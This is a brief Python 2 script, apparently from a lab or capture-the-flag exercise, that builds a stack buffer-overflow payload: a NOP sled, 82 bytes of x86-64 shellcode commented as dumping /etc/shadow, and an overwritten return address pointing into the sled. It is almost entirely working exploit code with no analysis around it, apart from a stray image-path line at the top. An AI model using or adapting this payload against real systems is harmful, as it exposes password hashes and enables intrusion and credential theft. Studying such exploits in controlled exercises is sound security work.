 #!/bin/python
payload = ""
# fill the unused buffer space with 0x90, the opcode
# for NOP
payload = '\x90'*182
# 82 bytes of shellcode payload
# that will display the contents of /etc/shadow
payload += '\xeb\x3f\x5f\x80\x77\x0b\x41\x48\x31\xc0\x04\x02\x48\x31\xf6\x0f\x05\x66'
payload += '\x81\xec\xff\x0f\x48\x8d\x34\x24\x48\x89\xc7\x48\x31\xd2\x66\xba\xff\x0f'
payload += '\x48\x31\xc0\x0f\x05\x48\x31\xff\x40\x80\xc7\x01\x48\x89\xc2\x48\x31\xc0'
payload += '\x04\x01\x0f\x05\x48\x31\xc0\x04\x3c\x0f\x05\xe8\xbc\xff\xff\xff\x2f\x65'
payload += '\x74\x63\x2f\x73\x68\x61\x64\x6f\x77\x41'
# insert our new return address on the stack which should
# point to an address early on our NOP sled
payload += "\x7f\xff\xff\xff\xde\xf0"[::-1]
print payload